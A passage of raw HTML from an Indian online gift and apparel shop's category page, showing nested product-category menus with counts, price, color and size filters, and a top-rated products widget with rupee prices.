	<li class="cat-item cat-item-161  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/" ><span class="nav-link-summary"><span class="nav-link-text">Sipper Bottle</span><span class="nav-link-count">26 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-607 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/temperature-bottle/" ><span class="nav-link-summary"><span class="nav-link-text">Temperature Bottle</span><span class="nav-link-count">3 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">T-shirt</span><span class="nav-link-count">52 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Photo Frame</span><span class="nav-link-count">190 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-453 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/premium-pens/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen&#039;s</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-175  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/" ><span class="nav-link-summary"><span class="nav-link-text">Stationary</span><span class="nav-link-count">62 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/business-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Business Cards</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Greeting Cards</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Invitation Cards</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/notebooks/" ><span class="nav-link-summary"><span class="nav-link-text">Notebooks</span><span class="nav-link-count">40 products</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Calendar</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen Sets</span><span class="nav-link-count">25 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-188  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/" ><span class="nav-link-summary"><span class="nav-link-text">Shop</span><span class="nav-link-count">410 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-313  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/activewear-shop/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span><span class="nav-link-count">59 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/activewear-shop/womens-t-shirt-activewear-shop/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s T-shirt</span><span class="nav-link-count">36 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-224  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/" ><span class="nav-link-summary"><span class="nav-link-text">Kids</span><span class="nav-link-count">17 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Customized T-shirts</span><span class="nav-link-count">16 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-189  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/" ><span class="nav-link-summary"><span class="nav-link-text">MEN</span><span class="nav-link-count">89 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-197  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span><span class="nav-link-count">71 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Half Sleeve T-shirts</span><span class="nav-link-count">56 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo Collar T-shirt</span><span class="nav-link-count">14 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-204  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Bottom wear</span><span class="nav-link-count">0 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" ><span class="nav-link-summary"><span class="nav-link-text">Joggers</span><span class="nav-link-count">0 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-190  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span><span class="nav-link-count">80 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Plain T-shirt</span><span class="nav-link-count">49 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo T-shirt</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Printed T-shirt</span><span class="nav-link-count">18 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Superhero T-shirt</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/vest/" ><span class="nav-link-summary"><span class="nav-link-text">Vest</span><span class="nav-link-count">0 products</span></span></a>
</li>
		</ul></li>
	</ul></li>
	<li class="cat-item cat-item-318  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/shop-women/" ><span class="nav-link-summary"><span class="nav-link-text">Shop women</span><span class="nav-link-count">40 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-319  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Shop women Activewear</span><span class="nav-link-count">36 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-320 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/shop-women-activewear-tshirt/" ><span class="nav-link-summary"><span class="nav-link-text">Shop women Activewear Tshirt</span><span class="nav-link-count">35 products</span></span></a>
</li>
		</ul></li>
	</ul></li>
	<li class="cat-item cat-item-206  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/" ><span class="nav-link-summary"><span class="nav-link-text">Women</span><span class="nav-link-count">38 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/ethnic-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Ethnic Wear</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Round Sleeve T-shirts</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/sport-bra/" ><span class="nav-link-summary"><span class="nav-link-text">Sport Bra</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">V-Neck T-shirts</span><span class="nav-link-count">16 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-302  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/" ><span class="nav-link-summary"><span class="nav-link-text">Theme</span><span class="nav-link-count">483 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-308 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/anniversary/" ><span class="nav-link-summary"><span class="nav-link-text">Anniversary</span><span class="nav-link-count">447 products</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/birthday/" ><span class="nav-link-summary"><span class="nav-link-text">Birthday</span><span class="nav-link-count">457 products</span></span></a>
</li>
	<li class="cat-item cat-item-278  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/" ><span class="nav-link-summary"><span class="nav-link-text">Bong Personality</span><span class="nav-link-count">459 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-279 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/mahadev/" ><span class="nav-link-summary"><span class="nav-link-text">Mahadev</span><span class="nav-link-count">423 products</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/netaji/" ><span class="nav-link-summary"><span class="nav-link-text">Netaji</span><span class="nav-link-count">414 products</span></span></a>
</li>
	<li class="cat-item cat-item-280 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/religious/" ><span class="nav-link-summary"><span class="nav-link-text">Religious</span><span class="nav-link-count">424 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-281  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/" ><span class="nav-link-summary"><span class="nav-link-text">Cartoon</span><span class="nav-link-count">461 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-290  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/" ><span class="nav-link-summary"><span class="nav-link-text">Avengers</span><span class="nav-link-count">442 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-300 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/black-panther/" ><span class="nav-link-summary"><span class="nav-link-text">Black Panther</span><span class="nav-link-count">437 products</span></span></a>
</li>
	<li class="cat-item cat-item-297 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/captain-america/" ><span class="nav-link-summary"><span class="nav-link-text">Captain America</span><span class="nav-link-count">403 products</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/deadpool/" ><span class="nav-link-summary"><span class="nav-link-text">Deadpool</span><span class="nav-link-count">398 products</span></span></a>
</li>
	<li class="cat-item cat-item-295 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/dr-strange/" ><span class="nav-link-summary"><span class="nav-link-text">Dr Strange</span><span class="nav-link-count">408 products</span></span></a>
</li>
	<li class="cat-item cat-item-296 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/iron-man/" ><span class="nav-link-summary"><span class="nav-link-text">Iron Man</span><span class="nav-link-count">424 products</span></span></a>
</li>
	<li class="cat-item cat-item-298 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/spider-man/" ><span class="nav-link-summary"><span class="nav-link-text">Spider Man</span><span class="nav-link-count">417 products</span></span></a>
</li>
	<li class="cat-item cat-item-294 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/thor/" ><span class="nav-link-summary"><span class="nav-link-text">Thor</span><span class="nav-link-count">422 products</span></span></a>
</li>
	<li class="cat-item cat-item-301 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/venom/" ><span class="nav-link-summary"><span class="nav-link-text">Venom</span><span class="nav-link-count">344 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-283 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/" ><span class="nav-link-summary"><span class="nav-link-text">Courage The Cowardly Dog</span><span class="nav-link-count">353 products</span></span></a>
</li>
	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dc-comics/" ><span class="nav-link-summary"><span class="nav-link-text">DC Comics</span><span class="nav-link-count">382 products</span></span></a>
</li>
	<li class="cat-item cat-item-288 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dexters-laboratory/" ><span class="nav-link-summary"><span class="nav-link-text">Dexter&#039;s Laboratory</span><span class="nav-link-count">202 products</span></span></a>
</li>
	<li class="cat-item cat-item-282 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/" ><span class="nav-link-summary"><span class="nav-link-text">Dragon Ball Z</span><span class="nav-link-count">195 products</span></span></a>
</li>
	<li class="cat-item cat-item-292 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/geek-category/" ><span class="nav-link-summary"><span class="nav-link-text">Geek Category</span><span class="nav-link-count">120 products</span></span></a>
</li>
	<li class="cat-item cat-item-287 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/" ><span class="nav-link-summary"><span class="nav-link-text">Johnny Bravo</span><span class="nav-link-count">159 products</span></span></a>
</li>
	<li class="cat-item cat-item-286 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/naruto/" ><span class="nav-link-summary"><span class="nav-link-text">Naruto</span><span class="nav-link-count">150 products</span></span></a>
</li>
	<li class="cat-item cat-item-289 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/" ><span class="nav-link-summary"><span class="nav-link-text">One Punch Man</span><span class="nav-link-count">150 products</span></span></a>
</li>
	<li class="cat-item cat-item-285 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/" ><span class="nav-link-summary"><span class="nav-link-text">Scooby Doo</span><span class="nav-link-count">80 products</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/" ><span class="nav-link-summary"><span class="nav-link-text">Spiritual &amp; Mythology</span><span class="nav-link-count">348 products</span></span></a>
</li>
	<li class="cat-item cat-item-284 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/tin-tin/" ><span class="nav-link-summary"><span class="nav-link-text">Tin-Tin</span><span class="nav-link-count">77 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/marriage/" ><span class="nav-link-summary"><span class="nav-link-text">Marriage</span><span class="nav-link-count">427 products</span></span></a>
</li>
	<li class="cat-item cat-item-274  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/" ><span class="nav-link-summary"><span class="nav-link-text">Music</span><span class="nav-link-count">439 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-277 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar</span><span class="nav-link-count">251 products</span></span></a>
</li>
	<li class="cat-item cat-item-275 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/" ><span class="nav-link-summary"><span class="nav-link-text">Pinkfloyd</span><span class="nav-link-count">233 products</span></span></a>
</li>
	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/unstoppable/" ><span class="nav-link-summary"><span class="nav-link-text">Unstoppable</span><span class="nav-link-count">248 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-310 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span><span class="nav-link-count">429 products</span></span></a>
</li>
</ul></li>
							</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div data-rocket-location-hash="ddc9e43881472b19a243c23d3d4391a8" class="wd-heading">
			<div data-rocket-location-hash="c5d24f4b484fb009a9fd8ee1ebb772da" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1800" data-max="1800" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by color</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-4 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_color=black" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style="background-color: #0c0c0c;"></span><span class="wd-swatch-text">Black</span></span><span class="wd-filter-lable layer-term-lable">Black</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_color=blue" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style="background-color: rgb(25,168,227);"></span><span class="wd-swatch-text">Blue</span></span><span class="wd-filter-lable layer-term-lable">Blue</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_color=red" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style="background-color: #dd3333;"></span><span class="wd-swatch-text">Red</span></span><span class="wd-filter-lable layer-term-lable">Red</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_color=white" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style="background-color: #ffffff;"></span><span class="wd-swatch-text">White</span></span><span class="wd-filter-lable layer-term-lable">White</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by size</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-4 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_size=l" class="layered-nav-link"><span class="wd-swatch wd-text"><span class="wd-swatch-text">L</span></span><span class="wd-filter-lable layer-term-lable">L</span></a> <span class="count">25</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_size=m" class="layered-nav-link"><span class="wd-swatch wd-text"><span class="wd-swatch-text">M</span></span><span class="wd-filter-lable layer-term-lable">M</span></a> <span class="count">25</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_size=s" class="layered-nav-link"><span class="wd-swatch wd-text"><span class="wd-swatch-text">S</span></span><span class="wd-filter-lable layer-term-lable">S</span></a> <span class="count">15</span></li><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_size=xl" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">XL</span></a> <span class="count">25</span></li><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?filter_size=xxl" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">XXL</span></a> <span class="count">24</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?stock_status=onsale" class="" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?stock_status=instock" class="" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://anidiots.com/product/personalized-wall-hanging-photo-frame-my-first-year-baby-personalized-frame-specially-for-our-cuteee/" title="Personalized Wall Hanging Photo Frame - My First Year Baby Personalized Frame Specially for our Cuteee..." class="widget-product-img">
			<img width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-My-First-year-13-pics-frames-2-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-My-First-year-13-pics-frames-2-1-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-My-First-year-13-pics-frames-2-1-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://anidiots.com/product/personalized-wall-hanging-photo-frame-my-first-year-baby-personalized-frame-specially-for-our-cuteee/" title="Personalized Wall Hanging Photo Frame - My First Year Baby Personalized Frame Specially for our Cuteee..." class="wd-entities-title">
				Personalized Wall Hanging Photo Frame - My First Year Baby Personalized Frame Specially for our Cuteee...			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,299.00.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://anidiots.com/product/anidiots-inspirational-notebooks/" title="Anidiots Inspirational Notebooks.." class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://anidiots.com/product/anidiots-inspirational-notebooks/" title="Anidiots Inspirational Notebooks.." class="wd-entities-title">
				Anidiots Inspirational Notebooks..			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://anidiots.com/product/multipurpose-wooden-led-box-for-home-decor/" title="Multipurpose Wooden LED Box for home decor...." class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/02/1-1622274758-multipurpose-wooden-led-box-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/02/1-1622274758-multipurpose-wooden-led-box-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/02/1-1622274758-multipurpose-wooden-led-box-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://anidiots.com/product/multipurpose-wooden-led-box-for-home-decor/" title="Multipurpose Wooden LED Box for home decor...." class="wd-entities-title">
				Multipurpose Wooden LED Box for home decor....			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.00.</span></span>
		</span>
	</span>
	</li>
</ul></div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-302 cat-parent"><a href="https://anidiots.com/product-category/theme/">Theme</a><ul class='children'>
<li class="cat-item cat-item-281 cat-parent"><a href="https://anidiots.com/product-category/theme/cartoon/">Cartoon</a>	<ul class='children'>
<li class="cat-item cat-item-292"><a href="https://anidiots.com/product-category/theme/cartoon/geek-category/">Geek Category</a></li>
<li class="cat-item cat-item-282"><a href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/">Dragon Ball Z</a></li>
<li class="cat-item cat-item-293"><a href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/">Spiritual &amp; Mythology</a></li>
<li class="cat-item cat-item-283"><a href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/">Courage The Cowardly Dog</a></li>
<li class="cat-item cat-item-284"><a href="https://anidiots.com/product-category/theme/cartoon/tin-tin/">Tin-Tin</a></li>
<li class="cat-item cat-item-285"><a href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/">Scooby Doo</a></li>
